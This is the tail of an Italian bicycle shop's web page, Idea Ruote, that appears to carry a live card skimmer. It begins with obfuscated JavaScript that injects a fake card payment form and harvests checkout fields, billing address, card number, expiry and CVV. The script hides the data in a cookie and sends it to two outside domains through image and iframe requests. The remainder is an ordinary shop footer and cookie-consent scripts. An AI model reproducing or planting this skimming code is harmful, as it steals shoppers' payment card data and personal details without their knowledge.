p-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<div class="page-footer">
    <div class="page-main">
        <div class="grid tipo_flex_default cp-footer-container">
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                        
							<a
								class="logo"
								href="https://www.idearuote.it/"
								title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
								aria-label="store logo">
								<img src="https://www.idearuote.it/media/logo/websites/1/logo.png"
									 title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
									 alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="189px" height="64px"
								/>
							</a>

                                                                            <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pieroidearuot/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul class="footer links"><li class="nav item"><a href="https://www.idearuote.it/privacy-policy-cookie-restriction-mode/">Norme sulla Privacy e sui Cookie</a></li><li class="nav item"><a href="https://www.idearuote.it/come-acquistare/">Come acquistare</a></li><li class="nav item"><a href="https://www.idearuote.it/modalita-di-pagamento/">Come pagare</a></li><li class="nav item"><a href="https://www.idearuote.it/spedizione-e-recesso/">Metodi Spedizioni e Condizioni Reso</a></li><li class="nav item"><a href="https://www.idearuote.it/contact/">Chi siamo e Contatti</a></li><li class="nav item"><a href="https://www.idearuote.it/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li>
        <li>
        <a href="https://www.idearuote.it/htmlsitemap"
           name="footer_htmlsitemap_link" >
            Sitemap        </a>
    </li>
                <li>
            <a href="https://www.idearuote.it/blog.html">
                Blog                            </a>
        </li>
                <li>
            <a href="https://www.idearuote.it/blog/sitemap.html">
                Sitemap                            </a>
        </li>
    </ul>                    </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni di Contatto                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-map-marker"></i></span>
                                    <div><b>Indirizzo</b></div>
                                    <div>Via Andrea Costa, 111/e</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-phone"></i></span>
                                    <div><b>Telefono</b></div>
                                    <div>0541623050</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-envelope"></i></span>
                                    <div><b>Email</b></div>
                                    <div><a href="mailto:info@idearuote.it">info@idearuote.it</a></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
		            
		        
		            <div class="cp-fblock">
		                <div class="cp-ftitle">
		                    <h3>
		                        Iscriviti alla newsletter		                    </h3>
		                    <p>
		                        		                    </p>
		                </div>
		                <div class="cp-fcontent">
		                    <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.idearuote.it/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Iscriviti alla nostra Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Iscriviti"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>

		                </div>
		            </div>

		        
                
            </div>
                    </div>
    </div>
</div>

</div></footer>



<style>
  
  
</style>

<small class="copyright">
    <span>Idea Ruote – I.R. Bike srl unipersonale - P.I. 03705460404  - Via Andrea Costa 111/e Santarcangelo di Romagna - RN Italia - Sviluppato da <a class="developer" href="https://www.lorismenghi.com/magento" target="_blank" title="ing. Loris Menghi - Sviluppatore Magento">ing. Loris Menghi</a></span>
</small>
</div>    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.idearuote.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.idearuote.it/static/version1768183016/_cache/merged/2fc5c812d390b4d6c425d2bf5ec1259e.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js"></script>
<script type='text/javascript' src='https://cs.iubenda.com/sync/3523066.js' charset='UTF-8' async></script>
<script type="text/javascript">
  setTimeout(function() {
    var scriptTag1 = document.createElement('script');
    scriptTag1.type = 'text/javascript';
    scriptTag1.innerHTML = 'var _iub = _iub || []; _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":3523066,"whitelabel":false,"cookiePolicyId":46136823,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","showTitle":false }};';
    document.body.appendChild(scriptTag1);
    
    var scriptTag2 = document.createElement('script');
    scriptTag2.type = 'text/javascript';
    scriptTag2.src = 'https://cs.iubenda.com/autoblocking/3523066.js';
    document.body.appendChild(scriptTag2);
    
    var scriptTag3 = document.createElement('script');
    scriptTag3.type = 'text/javascript';
    scriptTag3.src = '//cdn.iubenda.com/cs/iubenda_cs.js';
    scriptTag3.charset = 'UTF-8';
    scriptTag3.async = true;
    document.body.appendChild(scriptTag3);
  }, 15000); // Tempo di attesa prima di eseguire la funzione, in millisecondi (15000ms = 15s)
</script>
<script type="text/javascript">
        var iCallback = function () {};

        if ( 'callback' in _iub.csConfiguration ) {
            if ( 'onConsentGiven' in _iub.csConfiguration.callback )
                iCallback = _iub.csConfiguration.callback.onConsentGiven;

            _iub.csConfiguration.callback.onConsentGiven = function () {
                iCallback();

                jQuery( 'noscript._no_script_iub' ).each( function ( a, b ) {
                    var el = jQuery( b );
                    el.after( el.html() );
                } );
            };
        }
        ;
    </script>
<script type="text/x-magento-init">
    {
        "*": {
